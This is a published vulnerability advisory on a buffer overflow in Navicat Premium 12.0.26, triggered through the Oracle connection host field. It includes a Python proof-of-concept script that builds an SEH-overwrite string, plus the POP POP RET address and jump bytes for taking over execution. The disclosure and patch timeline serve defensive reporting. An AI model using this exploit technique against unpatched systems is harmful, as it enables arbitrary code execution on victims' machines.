Advisory Information
Title: Navicat Premium Oracle Connection Buffer Overflow (SEH overwrite)
Date Published: 01/05/2018
Advisory Summary
Inputting an excessively long string of characters into the ‘host’ field when creating a new Oracle connection causes the program to crash. A lack of address space layout randomisation (ASLR) enabled within the software allows an attacker to reliably hijack the execution flow of the application.
Vendor
PremiumSoft CyberTech Ltd
Affected Software
| Product | Version |
| NaviCat Premium | <= 12.0.26 |
Description of Issue
A buffer overflow vulnerability was discovered in NaviCat Premium version 12.0.26. This vulnerability was found in the “New Connection” component of the application. Entering an excessively long string into the host field of a new Oracle connection will cause the program to crash. This crash, combined with a lack of ASLR enabled within the application, allows an attacker to overwrite the structured exception handler (SEH) and hijack execution flow of the application. This issue was tested on a 32-bit Windows 7 host.
PoC
The following proof of concept python script will generate a text file with a string to overwrite SEH. Once the file is generated, copy the contents of navicatPOC.txt and paste into the host field of a new Oracle connection. Test the connection to trigger the crash
#!/usr/bin/python
# Title: Navicat < 12.0.27 Oracle Connection Overflow
# Author: Kevin McGuigan
# Twitter: @_h3xagram
# Author Website: https://www.7elements.co.uk
# Vendor Website: https://www.navicat.com
# Date: 01/05/2018
# Version: 12.0.26
# Tested on Windows 7 32-bit
# Vendor notified on 04/04/2018. Patch issued on 25/04/2018.
# Generate file > Create new Oracle Connection > paste contents of "navicatPOC.txt" into host field and test connection to trigger overflow.
filename="navicatPOC.txt"
junk = "A" * 1502
#nseh = "\x4C\x4C\x77\x04"
#seh= "\x75\x2a\x01\x10"
nseh = "B" * 4
seh = "C" * 4
fill = "D" * 4000
buffer = junk + nseh + seh + fill
textfile = open(filename , 'w')
textfile.write(buffer)
textfile.close()This will result an SEH overwrite, as demonstrated by the following screenshot:

From here, we can replace SEH with POP POP RET instructions, located at 10012a75:
seh= "\x75\x2a\x01\x10"
And replace nSEH with the following code to jump to our payload:
nseh = "\x4C\x4C\x77\x04"
Which will land at the payload, represented in the proof of concept as the character ‘D’ (\x44).
Remediation
This issue has been patched and the patch notes can be found here.
The latest version of Navicat Professional can be found on the Navicat website.
Timeline
Advisory sent – 4th April 2018
Requested confirmation that advisory has been recieved by Navicat – 9th April 2018
Confirmation of the issue by Navicat – 9th April 2018
Patch released by Navicat – 26th April 2018
Advisory published by 7 Elements – 1st May 2018
